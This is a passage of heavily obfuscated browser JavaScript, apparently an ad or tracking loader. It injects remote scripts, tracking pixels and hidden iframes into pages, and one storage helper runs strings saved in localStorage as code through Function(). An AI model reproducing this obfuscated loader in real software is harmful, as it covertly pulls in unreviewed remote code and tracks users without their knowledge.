_0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.FPVwf(_0xa0f0x7[_0xa0f0x6(1027)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7.JhFrO(_0x453b[249],_0xa0f0x7[_0xa0f0x6(813)](_0xa0f0x6(665),_0xa0f0x7[_0xa0f0x6(473)](_0x453b[1423],_0xa0f0x7[_0xa0f0x6(701)]))?_0xa0f0x7[_0xa0f0x6(541)]:_0xa0f0x7[_0x453b[1424]]),_0xa0f0x6(1128)),_0xa0f0x7[_0xa0f0x6(795)](encodeURIComponent,_0xa0f0xa)),_0xa0f0x7[_0xa0f0x6(919)]),_0xa0f0x7[_0xa0f0x6(1115)](encodeURIComponent,_0xa0f0xb)),_0x453b[265]),document[_0xa0f0x6(863)][_0xa0f0x6(1121)](_0xa0f0x8)},utils:{cneckLoadBjs:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={MohXm:_0x453b[1425]};_0xa0f0x7[_0xa0f0x6(480)]= _0xa0f0x6(802),_0xa0f0x7[_0xa0f0x6(1096)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1204)]= _0xa0f0x6(1045);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(392)[_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0xc[_0xa0f0x6(971)]= function(){var _0xa0f0x5=_0xa0f0x6;_0xa0f0x3[_0xa0f0x5(1268)](_0xa0f0xc[_0xa0f0x5(1140)],200)&& _0xa0f0xc[_0xa0f0x5(1140)]< 300&& _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1426]](_0xa0f0x5(1203),_0xa0f0x22[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x3[_0xa0f0x5(1007)])};continue;case _0x453b[221]:_0xa0f0xc[_0xa0f0x6(671)]= 3e3;continue;case _0x453b[222]:_0xa0f0xc[_0x453b[1427]](_0xa0f0x8.MohXm,_0xa0f0x6(852));continue;case _0x453b[223]:_0xa0f0xc[_0xa0f0x6(688)](_0xa0f0x8[_0xa0f0x6(480)],_0xa0f0x5);continue;case _0x453b[225]:var _0xa0f0x3={kazyq:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x8[_0xa0f0x6(1096)](_0xa0f0x5,_0xa0f0x7)},guMBY:_0xa0f0x8[_0x453b[1428]]};continue;case _0x453b[227]:_0xa0f0xc[_0xa0f0x6(617)]();continue;case _0x453b[256]:var _0xa0f0xc= new XMLHttpRequest;continue};break}},setParamToBody:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;document[_0x453b[1429]][_0xa0f0x5[_0xa0f0x7(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x7(1230)](_0x453b[3])]= _0xa0f0x6},getParamFromBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;return document[_0xa0f0x6(583)][_0xa0f0x5[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])]},isDOMElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={muQEA:_0xa0f0x6(837),ppgPT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},NDQwX:_0xa0f0x6(434),DQKsM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},IdfNq:_0xa0f0x6(928),HpglY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WmKCQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},VFCDI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},UtiEZ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};return !!( typeof HTMLElement=== _0xa0f0x7[_0xa0f0x6(414)]|| _0xa0f0x7[_0x453b[1430]](_0xa0f0x7[_0xa0f0x6(435)]( typeof HTMLElement,_0xa0f0x7.NDQwX)?_0xa0f0x7[_0xa0f0x6(393)]:_0xa0f0x7.DQKsM(_0xa0f0x16,HTMLElement),_0xa0f0x7[_0xa0f0x6(1256)])?_0xa0f0x7.HpglY(_0xa0f0x5,HTMLElement):_0xa0f0x5&& _0xa0f0x7[_0xa0f0x6(446)](_0xa0f0x7.VFCDI(_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))&& 1=== _0xa0f0x5[_0x453b[1431]]&& _0xa0f0x7[_0xa0f0x6(1052)]( typeof _0xa0f0x5[_0xa0f0x6(1107)],_0x453b[1228]))},cookieEnabled:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1432]]= _0xa0f0x5(926),_0xa0f0x6[_0x453b[1433]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0x453b[1434]]= _0x453b[1435],_0xa0f0x6[_0xa0f0x5(1022)]= _0x453b[1436];var _0xa0f0x7=_0xa0f0x6;try{document[_0xa0f0x5(512)]= _0xa0f0x7[_0xa0f0x5(673)];var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(716)](document[_0xa0f0x5(512)][_0x453b[15]](_0xa0f0x7[_0x453b[1434]]),-1);return document[_0x453b[1437]]= _0xa0f0x7[_0xa0f0x5(1022)],_0xa0f0x8}catch(_0xa0f0x5){return !1}},isReloaded:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1147)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(888)]= _0xa0f0x5(651);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0x7[_0xa0f0x5(1147)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x7[_0xa0f0x5(888)])?window[_0x453b[1412]]:window;return _0xa0f0x8[_0x453b[1438]][_0xa0f0x5(1234)]?_0xa0f0x7[_0xa0f0x5(1147)](_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(871)],_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(315)]):null},_storage:(_0xa0f0x25= _0xa0f0x15,_0xa0f0xb= {KqjPb:_0xa0f0x25(409),JzkdL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},ucWgb:_0x453b[1439],wKzyH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},wmWNY:_0xa0f0x25(892),WDGmn:_0xa0f0x25(648),eYcHe:_0xa0f0x25(714),CgEUs:_0xa0f0x25(1237),iXElL:_0x453b[1440],mvjdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WPmSb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},EMgAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QPLYY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},EqEGB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qScEo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vvPSu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mHyRT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZOPzR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},Kspxh:_0xa0f0x25(371),ZGXPr:_0xa0f0x25(1102),nifgg:_0xa0f0x25(571),sUyla:_0x453b[1441],lcVTh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},CHyGG:_0xa0f0x25(988),cgGby:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},QxPmJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},LwpYG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},pyOmV:_0xa0f0x25(1018),vuNvc:_0x453b[1442],JXoac:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cbDAu:_0xa0f0x25(928),cMhoI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TVjwp:_0xa0f0x25(506),qNvjS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BIVuO:_0xa0f0x25(478),FfWSv:_0xa0f0x25(1090),nTGEW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qliAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},btkEv:_0xa0f0x25(1051),sghkn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UTOTc:_0xa0f0x25(1059),CtvcT:_0x453b[1443],FjIAw:_0xa0f0x25(1232),TQBXu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},YKlGn:_0xa0f0x25(745),LWlDQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ujLAw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SUOrV:_0xa0f0x25(497),GylUq:_0xa0f0x25(866),grnsj:_0x453b[1248],wTGOu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},evQpX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},bXjFG:_0xa0f0x25(369)},_0xa0f0x26= function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){for(var _0xa0f0x8=_0xa0f0x25,_0xa0f0xa=_0xa0f0xb[_0xa0f0x8(1053)][_0x453b[214]](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:var _0xa0f0xc;continue;case _0x453b[221]:if(1=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(382)](_0xa0f0x6)};continue;case _0x453b[222]:if(2=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(369)](_0xa0f0x6,_0xa0f0x7),_0xa0f0x7};continue;case _0x453b[223]:_0xa0f0x5[_0x453b[1444]][_0xa0f0x8(923)]?_0xa0f0xc= _0xa0f0x5[_0xa0f0x8(841)][_0xa0f0x8(923)]:(_0xa0f0xc= Object[_0x453b[1445]](_0xa0f0x5[_0xa0f0x8(841)]),_0xa0f0x5[_0xa0f0x8(841)][_0x453b[1446]]= _0xa0f0xc,_0xa0f0xc[_0xa0f0x8(1042)]());continue;case _0x453b[225]:return _0xa0f0xc};break}},_0xa0f0x26[_0xa0f0x25(841)]= {_list:{},_isAvailable:function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x25;if(_0xa0f0xb[_0xa0f0x8(621)](_0xa0f0x5[_0xa0f0x8(1072)],void(0))){return _0xa0f0x5[_0xa0f0x8(1072)]};try{for(var _0xa0f0xa=_0xa0f0xb[_0xa0f0x8(803)][_0xa0f0x8(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(337)],_0xa0f0xd[_0xa0f0x8(514)](_0xa0f0x11)),_0xa0f0xb[_0xa0f0x8(1279)]),_0xa0f0x6)+ _0xa0f0x8(731),_0xa0f0x7);continue;case _0x453b[221]:_0xa0f0x5[_0x453b[1447]]=  !0;continue;case _0x453b[222]:var _0xa0f0xc=!1,_0xa0f0xd=window[_0xa0f0x6],_0xa0f0x11=_0xa0f0xb[_0xa0f0x8(1016)];continue;case _0x453b[223]:return !0;case _0x453b[225]:_0xa0f0xd[_0xa0f0x8(978)](_0xa0f0x11,_0xa0f0x11);continue};break}}catch(_0xa0f0x6){_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(980)];var _0xa0f0x12= typeof DOMException!== _0xa0f0xb[_0x453b[1448]]&& _0xa0f0xb[_0x453b[1449]](_0xa0f0x6,DOMException);return (_0xa0f0xc= _0xa0f0x5[_0x453b[1447]]= _0xa0f0x12&& (_0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[255]],22)|| 1014=== _0xa0f0x6[_0xa0f0x8(706)]|| _0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(840))|| _0xa0f0xb[_0xa0f0x8(783)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(927)))&& _0xa0f0xd&& _0xa0f0xb[_0xa0f0x8(621)](_0xa0f0xd[_0xa0f0x8(652)],0))&& (_0xa0f0x5[_0x453b[1451]]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(521)](_0xa0f0xb.EqEGB(_0xa0f0xb[_0xa0f0x8(509)](_0xa0f0xb[_0xa0f0x8(861)](_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(1097)](_0xa0f0x8(327),_0xa0f0x12)+ _0xa0f0xb[_0xa0f0x8(678)],_0xa0f0x6[_0xa0f0x8(706)])+ _0xa0f0xb[_0x453b[1452]],_0xa0f0x6[_0xa0f0x8(778)])+ _0xa0f0x8(912),_0xa0f0xd),_0xa0f0xd?_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(373)],_0xa0f0xd[_0xa0f0x8(652)]):_0x453b[3]),_0xa0f0xb[_0x453b[1453]]),_0xa0f0x7)+ _0x453b[1454]),_0xa0f0xc}},_init:function(){var _0xa0f0x5=_0xa0f0x25;_0xa0f0xb[_0x453b[1455]](_0xa0f0xb[_0xa0f0x5(846)],window)&& window[_0xa0f0x5(760)](_0xa0f0x5(566),this[_0xa0f0x5(456)][_0xa0f0x5(308)](this))},subscribe:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;return _0xa0f0xb[_0xa0f0x7(1176)](_0xa0f0x5,void(0))&& _0xa0f0xb[_0xa0f0x7(962)]( typeof _0xa0f0x6,_0xa0f0x7(837))&& (!this[_0xa0f0x7(776)][_0xa0f0x7(1215)](_0xa0f0x5)&& (this[_0xa0f0x7(776)][_0xa0f0x5]= []),this[_0x453b[1456]][_0xa0f0x5][_0x453b[24]](_0xa0f0x6)),this},_storageEvent:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x25;_0xa0f0x5= _0xa0f0x5|| window[_0x453b[1457]],this[_0xa0f0x6(776)][_0xa0f0x6(1215)](_0xa0f0x5[_0xa0f0x6(569)])&& this[_0xa0f0x6(776)][_0xa0f0x5[_0xa0f0x6(569)]][_0xa0f0x6(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;_0xa0f0xb[_0xa0f0x8(1063)](_0xa0f0x7,this[_0xa0f0x8(382)](_0xa0f0x5[_0xa0f0x8(569)]),_0xa0f0x5)}),this)},get:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x25,_0xa0f0x7=_0xa0f0xb[_0x453b[1458]][_0x453b[214]](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:try{var _0xa0f0xa=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0x5)}catch(_0xa0f0x7){for(var _0xa0f0x3=_0xa0f0xb[_0xa0f0x6(1002)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:try{var _0xa0f0xd=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0xb[_0xa0f0x6(1016)])}catch(_0xa0f0x7){var _0xa0f0x11=_0x453b[3];_0xa0f0xb[_0xa0f0x6(783)](_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(722)](_0xa0f0xb[_0xa0f0x6(925)],_0xa0f0x7[_0xa0f0x6(637)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1093)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(1255)],_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(384)](_0xa0f0x6(497),_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(958)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0x16(_0xa0f0x7)),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(940)](_0xa0f0xb.UTOTc,_0xa0f0xd),_0xa0f0x11+= _0xa0f0x6(623)+ _0xa0f0x5,_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb[_0xa0f0x6(687)],this[_0xa0f0x6(332)][_0xa0f0x6(1072)]),this[_0xa0f0x6(332)][_0xa0f0x6(1072)]&& (_0xa0f0x11+= _0xa0f0xb[_0x453b[1459]]+ this[_0xa0f0x6(332)][_0xa0f0x6(637)]);var _0xa0f0x12={};return _0xa0f0x12[_0x453b[1451]]= _0xa0f0x11,void(_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0x12))};continue;case _0x453b[221]:return;case _0x453b[222]:_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(774)](_0xa0f0xb[_0xa0f0x6(505)],_0xa0f0xa);continue;case _0x453b[223]:_0xa0f0xb[_0xa0f0x6(1124)](_0xa0f0x16(_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0x6(506)+ _0xa0f0x7[_0xa0f0x6(637)],_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1152)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb.FfWSv,_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(548)](_0xa0f0xb.SUOrV,_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7));continue;case _0x453b[225]:var _0xa0f0x27={};_0xa0f0x27[_0x453b[1451]]= _0xa0f0x11,_0xa0f0x22[_0x453b[1460]](_0xa0f0x27);continue};break}};continue;case _0x453b[221]:return _0xa0f0xa&& /^:[bdfn0]:/[_0xa0f0x6(936)](_0xa0f0xa)?_0xa0f0x28[_0xa0f0xa[_0x453b[19]](1,2)](_0xa0f0xa[_0xa0f0x6(1148)](3)):JSON[_0xa0f0x6(1058)](_0xa0f0xa);case _0x453b[222]:if(!this[_0xa0f0x6(332)](_0xa0f0xb[_0xa0f0x6(842)],_0xa0f0xb[_0xa0f0x6(1103)])){return};continue;case _0x453b[223]:var _0xa0f0x26={AamQR:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x5,_0xa0f0x7)},cEOVB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0xb[_0x453b[1461]](_0xa0f0x5,_0xa0f0x6)},pwXDm:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(353)](_0xa0f0x5,_0xa0f0x7)}};continue;case _0x453b[225]:var _0xa0f0x28={0:function(){return null},n:function(_0xa0f0x5){return _0xa0f0x26[_0xa0f0x6(474)](Number,_0xa0f0x5)},b:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x26[_0xa0f0x7(386)](_0xa0f0x7(736),_0xa0f0x5)},d:function(_0xa0f0x5){return  new Date(_0xa0f0x5)},f:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return Function(_0xa0f0x26[_0xa0f0x7(759)](_0xa0f0x7(418),_0xa0f0x5))()}};continue};break}},set:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;if(!this[_0xa0f0x7(332)](_0xa0f0x7(866),_0xa0f0xb[_0x453b[1462]])){return this};var _0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(540)]= _0x453b[220],_0xa0f0x8[_0xa0f0x7(467)]= _0x453b[1463],_0xa0f0x8[_0x453b[1464]]= _0x453b[1465],_0xa0f0x8[_0xa0f0x7(914)]= _0x453b[1466],_0xa0f0x8[_0xa0f0x7(650)]= _0x453b[1467];var _0xa0f0xa=_0xa0f0x8,_0xa0f0x3=Object[_0xa0f0x7(841)][_0x453b[1226]][_0x453b[1238]](_0xa0f0x6)[_0xa0f0x7(1250)](/\s|]/)[1];if(_0xa0f0xa[_0x453b[1303]](_0xa0f0x3)){switch(_0xa0f0xa[_0xa0f0x3]){case _0x453b[1463]:;case _0x453b[1467]:_0xa0f0x6= _0xa0f0x6[_0xa0f0x7(489)]();break;default:_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};_0xa0f0x6= _0xa0f0xb[_0xa0f0x7(1087)](_0xa0f0xb.TQBXu(_0xa0f0xb[_0xa0f0x7(1087)](_0x453b[1468],_0xa0f0xa[_0xa0f0x3]),_0x453b[1468]),_0xa0f0x6)}else {_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};return localStorage[_0xa0f0x7(978)](_0xa0f0x5,_0xa0f0x6),this}},void((window[_0x453b[1469]]= _0xa0f0x26))),addScript:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(670)]= _0x453b[1470];var _0xa0f0x8=_0xa0f0x7;this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x8.FSubJ)},addPixel:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DeUMV:_0x453b[1471]};this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(976)])},addEmbed:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={eUGyW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x8[_0xa0f0x7(585)]= _0x453b[1471],_0xa0f0x8[_0xa0f0x7(1258)]= _0x453b[1472],_0xa0f0x8[_0xa0f0x7(374)]= _0xa0f0x7(1188);var _0xa0f0xa=_0xa0f0x8;try{for(var _0xa0f0xb=_0xa0f0x7(894)[_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xb[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x6&& _0xa0f0xa[_0xa0f0x7(1214)](_0xa0f0x6[_0x453b[1473]](),_0xa0f0xa[_0xa0f0x7(585)])&& (_0xa0f0xd[_0xa0f0x7(399)]= _0xa0f0xd[_0xa0f0x7(999)]= _0x453b[1474],_0xa0f0xd[_0xa0f0x7(823)][_0xa0f0x7(643)]= _0xa0f0xa[_0xa0f0x7(1258)],_0xa0f0xd[_0xa0f0x7(971)]= _0xa0f0xd[_0xa0f0x7(797)]= this[_0xa0f0x7(1189)]);continue;case _0x453b[221]:if(!_0xa0f0x5){return};continue;case _0x453b[222]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(997)]= _0xa0f0xd,this[_0xa0f0x7(686)](_0xa0f0xc);continue;case _0x453b[223]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5;continue;case _0x453b[225]:var _0xa0f0xd=document[_0x453b[1475]](_0xa0f0x6);continue};break}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x7(400)]= _0xa0f0xa[_0x453b[1476]],_0xa0f0x22[_0xa0f0x7(416)](_0xa0f0x5,_0xa0f0x11)}},appendToBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={rKGer:_0xa0f0x6(1106),BrWwM:_0xa0f0x6(444),QZzAH:_0xa0f0x6(1211),uhFcw:_0xa0f0x6(449),RCUBg:_0xa0f0x6(755),YrpUq:_0x453b[1477],ogkVm:_0xa0f0x6(1183),SOnUB:_0xa0f0x6(1003),QixAv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xJzoo:_0x453b[1232],Bmgul:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mMzYv:_0xa0f0x6(1224),bgLDL:_0xa0f0x6(461),FJBGM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},CkkSR:_0xa0f0x6(478),vebMv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},kcoRZ:_0xa0f0x6(497)},_0xa0f0x8=_0xa0f0x7[_0xa0f0x6(816)];try{if(!document[_0xa0f0x6(583)]){if(_0xa0f0x5[_0xa0f0x6(449)]){try{document[_0xa0f0x6(583)]= document[_0xa0f0x6(709)](_0x453b[1478]),document[_0xa0f0x6(583)][_0x453b[1479]]=  !0}catch(_0xa0f0xa){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(341)],window[_0x453b[1481]](_0xa0f0x7.RCUBg,function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(1025)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0xa0f0xa(615)])}[_0xa0f0x6(308)](this),!1)}}else {if(!/complete|interactive|loaded/[_0x453b[232]](document[_0xa0f0x6(848)])){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(531)],window[_0xa0f0x6(760)](_0xa0f0x7[_0xa0f0x6(751)],function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(558)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0xa0f0xa(997)],_0xa0f0x5[_0xa0f0xa(615)])}[_0x453b[1360]](this),!1)}}};return _0xa0f0x8= _0xa0f0x7[_0x453b[1482]],this[_0xa0f0x6(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0x453b[1483]])}catch(_0xa0f0x5){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1008)];_0xa0f0x7[_0xa0f0x6(1133)](_0xa0f0x16,_0xa0f0x5)=== _0xa0f0x7[_0xa0f0x6(411)]&& (_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1091)](_0xa0f0x7[_0x453b[1484]],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1028)]+ _0xa0f0x8,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7.CkkSR,_0xa0f0x5[_0xa0f0x6(946)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(309)](_0xa0f0x6(1090),_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7[_0xa0f0x6(639)],_0xa0f0x5[_0x453b[1450]]));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0xa,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},appendElement:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;if(document[_0xa0f0x7(583)][_0xa0f0x7(1121)](_0xa0f0x5),_0xa0f0x6){return {qDtbS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x7(1064)](_0xa0f0x6,_0xa0f0x5)}},removeElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ntdet:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},nvPBn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},voYAN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},dRmCR:_0xa0f0x6(928),DKNls:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},PgSVL:_0xa0f0x6(1224),pfQIF:_0xa0f0x6(1090),YIZKQ:_0xa0f0x6(1051),RxUju:function(_0xa0f0x5,_0xa0f0x6){return 